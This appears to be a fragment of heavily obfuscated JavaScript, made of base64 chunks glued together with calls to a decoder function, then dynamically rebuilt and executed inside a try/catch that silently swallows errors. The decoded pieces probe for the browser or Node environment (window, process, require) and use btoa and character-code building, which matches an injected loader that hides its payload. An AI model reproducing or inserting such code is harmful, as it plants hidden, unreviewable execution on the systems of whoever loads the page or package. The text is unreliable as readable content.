SCgweDEyMSwnKCgjdCcpK0goMHgzNGEs'+'J3ZkW2knKStIKDB4YjIsJ0B1UzEnKStIK'+'DB4MTQ2LCdJcyNxJykrSCgweDMxNSwnRk'+_0x2363196w(0x209)+'4MTMyLCc2dkg5JykrSCgweDIyNSwnUjF5'+'SycpK0goMHgzMzcsJ0ZORVgnKStIKDB4M'+'zJmLCdaOGEqJykrSCgweDIzMiwnUjF5Sy'+_0x2363196w(0x2f2)+'zLCdaMHoyJykrSCgweDFlMCwnWShMTCcp'+'K0goMHgyYmEsJ3gpWFInKStIKDB4MTI4L'+'CdCVVtSJykrSCgweDEwMywnYkI3JicpK0'+'goMHgxZTYsJ2V1eHcnKStIKDB4MTA1LCd'+'aOGEqJykrSCgweGNlLCdqRjV0JykrSCgw'+_0x2363196w(0x2ac)+'mUnKStIKDB4MzVlLCdSMXlLJykrSCgweD'+'M3MSwnbjEj')+('KScpK0goMHhmZiwnT0JJcicpK0goMHg0M'+'DYsJ1hISlEnKStIKDB4ZDYsJ1hISlEnKS'+'tIKDB4MmUyLCd3NmFqJykrSCgweDNmZSw'+'nZWslJCcpK0goMHgyMDQsJ2V1eHcnKStI'+'KDB4MmY0LCdqRjV0JykrSCgweDE4Mywnd'+'zZhaicpK0goMHgxZTEsJ2QoKlAnKStIKD'+'B4ZjksJ2VrJSQnKStIKDB4MjM4LCdVSnA'+'0JykrSCgweDIyMywnWnYmYicpK0goMHgx'+'YWMsJ2pGNXQnKStIKDB4MjMxLCcydEo4J'+'ykrSCgweDIyYSwnQlVbUicpK0goMHgxZj'+'UsJ0d6bnMnKStIKDB4YjksJzBiYmEnKSt'+_0x2363196w(0x245)+'OXVOXScpK0goMHgxNGYsJ0ZORVgnKStIK'+'DB4M2ZiLCdwVEplJykrSCgweDE5OCwnMG'+'JiYScpK0goMHgyYzYsJ0JVW1InKStIKDB'+'4MmE3LCdZKExMJykrSCgweDNkOSwnUjF5'+'SycpK0goMHgyM2MsJ0ZORVgnKStIKDB4M'+'mE0LCdiQjcmJykrSCgweDI0NiwnT0JJci'+'cpK0goMHgyZGEsJ0lzI3EnKStIKDB4MTg'+_0x2363196w(0x2eb)+'SCgweDNmYSwnb0VCWScpKyhIKDB4M2U1L'+'Cc0c2dXJykrSCgweGYxLCdSMXlLJykrSC'+'gweDM5MywnOFR6KCcpK0goMHgxNmYsJ24'+_0x2363196w(0x244)+'eDI0YSwnZWslJCcpK0goMHgzNTAsJ1owe'+_0x2363196w(0x1f0)+_0x2363196w(0x216)+'nKStIKDB4MWQ1LCd3NmFqJykrSCgweDFj'+'YywnSHptdycpK0goMHgzZjcsJ1JXI0cnK'+'StIKDB4MzJjLCdHem5zJykrSCgweDMxZC'+'wnbUR4UScp')+('K0goMHgyNmYsJ1hISlEnKStIKDB4MjIxL'+_0x2363196w(0x236)+'goMHgxYzAsJ3NQN04nKStIKDB4MWNlLCc'+'oOTJrJykrSCgweDFjYiwneClYUicpK0go'+'MHgxZDksJyVqTEonKStIKDB4M2M3LCdCV'+'VtSJykrSCgweGU2LCdiQjcmJykrSCgweD'+'FmZCwnNnZIOScpK0goMHgyY2UsJ2QoKlA'+'nKStIKDB4M2Y0LCdldXh3JykrSCgweDI0'+'NCwnRk5FWCcpK0goMHhkZCwnIVF3MicpK'+'0goMHgxNmEsJ0ZORVgnKStIKDB4MjhkLC'+'dVSnA0JykrSCgweDM3NywnYzM1bCcpK0g'+'oMHgxMzAsJ1JXI0cnKStIKDB4MWQyLCc5'+_0x2363196w(0x2ab)+'HhiYiwnb0VCWScpK0goMHhlYiwneChMdy'+'cpK0goMHgxYTUsJ3U1WDEnKStIKDB4ZDc'+'sJzhUeignKStIKDB4MjkxLCdyU15kJykr'+'SCgweDI3ZCwnZWslJCcpK0goMHhlMywnW'+_0x2363196w(0x2af)+'B4MWQ4LCczWEM3JykrSCgweDIxYSwnQlV'+'bUicpK0goMHgyYTEsJ09CSXInKStIKDB4'+'MzY1LCdGTkVYJykrSCgweDNiNSwnZCgqU'+_0x2363196w(0x26b)+'M0LCd3NmFqJykrSCgweDQwMiwnVUpwNCc'+'pK0goMHgxMzksJ2QoKlAnKStIKDB4MzQ1'+'LCdlayUkJykrSCgweDM4NiwneClYUicpK'+_0x2363196w(0x1e7)+'dldXh3JykrSCgweGRiLCcjYSp2JykrSCg'+'weDNhZSwnKDkyaycpK0goMHgzM2MsJyg5'+'MmsnKStIKDB4MWZhLCdtRHhRJykrSCgwe'+'DIzYSwnNHNnVycpK0goMHhkZiwndTVYMS'+'cpK0goMHgx')+(_0x2363196w(0x248)+_0x2363196w(0x2ba)+_0x2363196w(0x25e)+_0x2363196w(0x2dc)+'J3QoQ1UnKStIKDB4MTBkLCdoakhUJykrS'+'CgweDQxYywnKDkyaycpK0goMHgzMjAsJ1'+'owejInKStIKDB4MzlkLCcwYmJhJykrSCg'+'weDEzMywnclNeZCcpK0goMHgzYmQsJ24q'+'aHUnKStIKDB4MWY5LCdvRUJZJykrSCgwe'+'DE3MiwnNTd0QScpK0goMHgyMmYsJyNhKn'+'YnKStIKDB4MzEzLCcwYmJhJykrSCgweDQ'+'xOCwnZXV4dycpK0goMHgyMTksJ1VKcDQn'+'KStIKDB4MTBhLCdHem5zJykrSCgweDExN'+_0x2363196w(0x230)+'tIKDB4MjBhLCc1N3RBJykrSCgweDE2ZSw'+'nclNeZCcpK0goMHgxZmMsJ3U1WDEnKStI'+'KDB4MzhjLCd4KVhSJykrSCgweDM1YywnR'+_0x2363196w(0x2a8)+'B4ZGMsJ09CSXInKStIKDB4MmZkLCd4KEx'+'3JykrSCgweDMxZSwnR3pucycpK0goMHg0'+_0x2363196w(0x22c)+'ykrSCgweDE2OSwnUjF5SycpK0goMHgxMT'+_0x2363196w(0x1f8)+'rSCgweDE0Mywnb0VCWScpK0goMHgzYWMs'+'J0h6bXcnKStIKDB4MjI4LCdZKExMJykrS'+'CgweDIwNywndTVYMScpK0goMHgxZjAsJ3'+'ZkW2knKStIKDB4YWQsJ3BUSmUnKStIKDB'+_0x2363196w(0x1f2)+'UycpK0goMHhkMiwnVUpwNCcpK0goMHgxN'+'zQsJ1koTEwnKStIKDB4MmFhLCdvRUJZJy'+'krSCgweDMy')+('NSwnaGpIVCcpK0goMHgyNjksJ09CSXInK'+'StIKDB4MmMwLCdyU15kJykrSCgweGVkLC'+_0x2363196w(0x270)+_0x2363196w(0x231)+_0x2363196w(0x1ff)+'GI4LCd4KVhSJykrSCgweDQxNiwnUjF5Sy'+'cpK0goMHgxOWYsJ1p2JmInKStIKDB4MjU'+_0x2363196w(0x2ca)+'K0goMHgxYmEsJzBiYmEnKStIKDB4MzE0L'+'Cd3NmFqJykrSCgweDIxZCwnKk0xKCcpK0'+_0x2363196w(0x22d)+'USmUnKStIKDB4MzA5LCdlayUkJykrSCgw'+'eDM3ZSwnb0VCWScpK0goMHgyNTYsJzBiY'+'mEnKStIKDB4YzAsJ2pGNXQnKStIKDB4Mj'+_0x2363196w(0x237)+'pK0goMHgzMGIsJ2JCNyYnKStIKDB4MzJl'+'LCdvRUJZJykrSCgweGZiLCdlayUkJykrS'+'CgweDQwNSwnWjhhKicpK0goMHgyMjIsJ3'+'NQN04nKStIKDB4MmJjLCdoakhUJykpLGR'+'bSCgweDFhZCwnclNeZCcpXT1IKDB4MTM3'+'LCdVSnA0JykrSCgweDE2NiwnWjhhKicpK'+'yduZycsZFtIKDB4M2ZmLCdvRUJZJyldPW'+'Z1bmN0aW9uKHEscyx0LHUsdix3LHgseSx'+'6LEEsQil7cmV0dXJuIHEocyx0LHUsdix3'+_0x2363196w(0x1ef)+'zhUeignKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcXx8czt9LGRbSCgweDNjYSwnR3p'+_0x2363196w(0x201)+'dyx4KXtyZXR1cm4gcShzLHQsdSx2LHcse'+'Ck7fSxkW0goMHgxOTcsJ1p2JmInKV09Zn'+'VuY3Rpb24o')+('cSxzLHQsdSx2KXtyZXR1cm4gcShzLHQsd'+'Sx2KTt9LGRbSCgweDIzNiwnWjhhKicpXT'+'1IKDB4Mjg5LCdadiZiJykrSCgweGVmLCd'+'qRjV0JykrSCgweDMzZCwnZXV4dycpKydd'+'JyxkW0goMHgzYTAsJ29FQlknKV09SCgwe'+'DEyNywnT0JJcicpK0goMHgyN2UsJ2MzNW'+'wnKStIKDB4MjM5LCdYSEpRJykrSCgweDE'+'zZiwnNHNnVycpLGRbSCgweDE0MiwnYkI3'+'JicpXT1IKDB4MWJmLCcoOTJrJykrSCgwe'+'DMxMSwndzZhaicpK0goMHhkMSwnc1A3Ti'+'cpK0goMHhhZSwnbjEjKScpKyddJyxkW0g'+'oMHgzY2IsJ3QoQ1UnKV09SCgweGZlLCc0'+'c2dXJykrSCgweDJkYywnSXMjcScpK0goM'+'HgxNTQsJ29FQlknKStIKDB4M2YzLCduMS'+'MpJykrSCgweDJiNywnb0VCWScpO3ZhciB'+'nPWQsaD1mdW5jdGlvbigpe3ZhciBxPSEh'+'W107cmV0dXJuIGZ1bmN0aW9uKHMsdCl7d'+'mFyIHU9cT9mdW5jdGlvbigpe3ZhciBJPV'+'8weDMwODE4MThlO2lmKHQpe3ZhciB2PXR'+'bSSgweDMzZSwnMnRKOCcpXShzLGFyZ3Vt'+'ZW50cyk7cmV0dXJuIHQ9bnVsbCx2O319O'+'mZ1bmN0aW9uKCl7fTtyZXR1cm4gcT0hW1'+'0sdTt9O30oKTtmdW5jdGlvbiBpKHEscyl'+'7dmFyIEo9SCx0PXt9O3RbSigweDEyZSwn'+'aGpIVCcpXT1nW0ooMHgxNzgsJ0JVW1InK'+'V0sdFtKKDB4MzVhLCcydEo4JyldPWZ1bm'+'N0aW9uKHcseil7dmFyIEs9SjtyZXR1cm4'+'gZ1tLKDB4MWNmLCdbZmNTJyldKHcseik7'+'fSx0W0ooMHgzOGIsJyVqTEonKV09Z1tKK'+'DB4MTc5LCduMSMpJyldLHRbSigweGJlLC'+'czWEM3Jyld')+(_0x2363196w(0x25b)+'XR1cm4gZ1tMKDB4NDEwLCdAdVMxJyldKH'+'cseik7fSx0W0ooMHgxZWUsJ1o4YSonKV0'+_0x2363196w(0x239)+_0x2363196w(0x1f9)+'3JTXmQnKV0sdFtKKDB4MTQ3LCdvRUJZJy'+'ldPWZ1bmN0aW9uKHcseil7dmFyIE09Sjt'+'yZXR1cm4gZ1tNKDB4YzQsJ24qaHUnKV0o'+_0x2363196w(0x2bc)+'T1mdW5jdGlvbih3KXt2YXIgTj1KO3JldH'+'VybiBnW04oMHgxYmIsJ2pGNXQnKV0odyk'+'7fTt2YXIgdT10O2Zvcih2YXIgdiBpbiBx'+_0x2363196w(0x2d2)+'0ooMHgxMTMsJ09CSXInKSsnaCddLHMpJi'+_0x2363196w(0x20c)+'nW08oMHgxNDQsJzU3dEEnKV0oaCx0aGlz'+'LGZ1bmN0aW9uKCl7dmFyIFA9TyxBPXt9O'+'0FbUCgweDJhZiwnNTd0QScpXT11W1AoMH'+'gyNTQsJyFRdzInKV07dmFyIEI9QSxDPXV'+'bUCgweDJlMywnOFR6KCcpXSh0eXBlb2Yg'+'d2luZG93LHVbUCgweDExZSwnYzM1bCcpX'+'Sk/d2luZG93OnVbUCgweDMyYSwnbUR4US'+'cpXSh0eXBlb2YgcHJvY2Vzcyx1W1AoMHg'+'zYmUsJ1JXI0cnKV0pJiZ1W1AoMHgzZDQs'+'JzZ2SDknKV0odHlwZW9mIHJlcXVpcmUsd'+'VtQKDB4MzZiLCdYSEpRJyldKSYmdVtQKD'+_0x2363196w(0x264)+_0x2363196w(0x2d8)+'bG9iYWw6dGhpcyxEPWZ1bmN0aW9uKCl7d'+'mFyIFE9UCxFPW5ldyBDWyhRKDB4Mjg4LC'+'c0c2dXJykp')+('KydwJ10oQltRKDB4MzdiLCcoOTJrJyldK'+'TtyZXR1cm4hRVtRKDB4MzkyLCdkKCpQJy'+'ldKHkpO307cmV0dXJuIHVbUCgweDI5Myw'+_0x2363196w(0x1f7)+'JzZ2SDknKV0oeSk7Zm9yKHZhciB6PTB4M'+'jtnW08oMHhiYSwnNnZIOScpXSh6LHhbTy'+_0x2363196w(0x26d)+'pZihnW08oMHgxYmQsJ0B1UzEnKV0od1tP'+'KDB4MTFiLCdtRHhRJykrTygweDQwMywnN'+'nZIOScpXSh4W3pdWzB4MF0pLHhbel1bMH'+_0x2363196w(0x2cc)+'2LGFyZ3VtZW50cykpcmV0dXJuIHFbdl07'+'fWZ1bmN0aW9uIGoocSl7dmFyIFI9SCxzP'+'Xt9O3NbUigweDQwNCwnQlVbUicpXT1mdW'+'5jdGlvbih3LHope3ZhciBTPVI7cmV0dXJ'+'uIGdbUygweGIzLCd1NVgxJyldKHcseik7'+'fSxzW1IoMHgzNmUsJyFRdzInKV09ZnVuY'+'3Rpb24odyx6KXt2YXIgVD1SO3JldHVybi'+'BnW1QoMHgyMDMsJ1o4YSonKV0odyx6KTt'+'9LHNbUigweDE3YywnVUpwNCcpXT1mdW5j'+'dGlvbih3LHope3ZhciBVPVI7cmV0dXJuI'+'GdbVSgweDI4NiwnUlcjRycpXSh3LHopO3'+'0sc1tSKDB4MmRlLCcjYSp2JyldPWZ1bmN'+_0x2363196w(0x2e7)+'Z1tWKDB4M2Y2LCdGTkVYJyldKHcseik7f'+'Tt2YXIgdD1zLHU9bmV3IFJlZ0V4cChnW1'+'IoMHgzYjEsJ3NQN04nKV0sJ2cnKSx2PWd'+'bUigweDEyMiwnSXMjcScpXVtSKDB4MzUz'+'LCclakxKJykrJ2NlJ10odSwnJyksdT1nW'+'1IoMHgzYTEsJzl1Tl0nKV0oYnRvYSxxKV'+'tSKDB4Mjg3')+(_0x2363196w(0x2fc)+'WEsJzNYQzcnKV0oJy4nKVtSKDB4MWEwLC'+'dIem13JyldKCcnKVtSKDB4MmJiLCdoakh'+'UJykrJ3NlJ10oKVtSKDB4YmYsJ2hqSFQn'+'KV0oJycpLHE9dVtSKDB4MjQxLCcqTTEoJ'+_0x2363196w(0x1f6)+'Rpb24odyl7dmFyIFc9UjtyZXR1cm4gU3R'+'yaW5nW1coMHhjNSwnKDkyaycpK1coMHgx'+'MTYsJ0ZORVgnKSsnZGUnXSh0W1coMHgzM'+'2IsJygoI3QnKV0odFtXKDB4MzBlLCd1NV'+'gxJyldKHcsJ1onKT8weDVhOjB4N2Esdz1'+'0W1coMHgyZjgsJ2V1eHcnKV0od1tXKDB4'+_0x2363196w(0x273)+'yldKDB4MCksMHhkKSk/dzp0W1coMHgyM2'+'YsJ1IxeUsnKV0odywweDFhKSk7fSksdT1'+_0x2363196w(0x2fd)+'MScpXSwnZycpO3JldHVybiBnW1IoMHgzO'+'DUsJzNYQzcnKV0oZ1tSKDB4MjhjLCdbZm'+'NTJyldKGdbUigweDJlMCwnakY1dCcpXSh'+'nW1IoMHgyYjIsJyNhKnYnKV0oZ1tSKDB4'+_0x2363196w(0x1fb)+'CdGTkVYJyldKSxnW1IoMHgyYjUsJ0ZORV'+_0x2363196w(0x2fb)+'dKHUsJycpKSwnLycpLHEpLGdbUigweDM4'+_0x2363196w(0x276)+'HA9bmV3IFJlZ0V4cChnW0goMHgyOTUsJy'+'FRdzInKV0sJ2cnKTtrPWdbSCgweDMyOCw'+'nYkI3JicpXSxsPXAsbT1mdW5jdGlvbigp'+'e3ZhciBYPUgscT17fTtxW1goMHgxZGQsJ'+'1JXI0cnKV09ZnVuY3Rpb24odix3LHgseS'+'x6LEEsQixD')+('LEQsRSxGKXt2YXIgWT1YO3JldHVybiBnW'+_0x2363196w(0x283)+_0x2363196w(0x2cd)+'hMywnWjB6MicpXT1mdW5jdGlvbih2LHcp'+_0x2363196w(0x27f)+'SwnNnZIOScpXSh2LHcpO30scVtYKDB4Mz'+'cyLCc1N3RBJyldPWZ1bmN0aW9uKHYsdyx'+'4LHkseixBLEIpe3ZhciBhMD1YO3JldHVy'+'biBnW2EwKDB4MTRjLCcwYmJhJyldKHYsd'+'yx4LHkseixBLEIpO30scVtYKDB4ZDgsJ0'+'lzI3EnKV09ZnVuY3Rpb24odix3LHgseSx'+'6KXt2YXIgYTE9WDtyZXR1cm4gZ1thMSgw'+'eDNjNiwnRk5FWCcpXSh2LHcseCx5LHopO'+'307dmFyIHM9cSx0PWdbWCgweDFiZSwnW2'+'ZjUycpXSh3aW5kb3cse30pLHU9bmV3IFJ'+'lZ0V4cChnW1goMHgzNDgsJ29FQlknKV0s'+_0x2363196w(0x252)+'yldW1goMHgxZWEsJzU3dEEnKSsnY2UnXS'+_0x2363196w(0x211)+'pW1goMHgxNjMsJ3c2YWonKV09Z1tYKDB4'+_0x2363196w(0x206)+'Xt2YXIgYTI9WCx2PXNbYTIoMHgyOTcsJ3'+'c2YWonKV0oaSxzW2EyKDB4MTcxLCdldXh'+'3JyldKHdpbmRvdyx7fSksMHg4LFsweDcs'+_0x2363196w(0x2a2)+_0x2363196w(0x29c)+'xbMHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB'+'4MCwweDY0XSk7aWYodilyZXR1cm4gdj1z'+'W2EyKDB4M2RiLCd4KVhSJyldKGksdiwwe'+'DgsWzB4NywweDZlXSxbMHg0LDB4NzRdLF'+'sweDIsMHg2')+('M10sWzB4MCwweDZjXSksISF2JiZzW2EyK'+'DB4MmM3LCdaOGEqJyldKGksdiwweDQsWz'+_0x2363196w(0x25a)+'pKTt9LCEobz1nW0goMHgyYTAsJ2JCNyYn'+_0x2363196w(0x256)+'TAsJ3c2YWonKV0oaSxvLDB4MTAsWzB4Zi'+_0x2363196w(0x267)+'3M10sWzB4OCwweDRjXSxbMHg3LDB4NzRd'+'LFsweDMsMHg0NV0sWzB4MiwweDY0XSxbM'+'HgwLDB4NjFdKSkmJmdbSCgweDEyYSwnKD'+'kyaycpXShvLGtbSCgweDFhNCwnZXV4dyc'+'pKydjZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x8389821.slice(_0x8389821.indexOf("{") + 1, _0x8389821.lastIndexOf("}"))})())),d[S(0x67e,'9@jH')])));}catch(x){}}());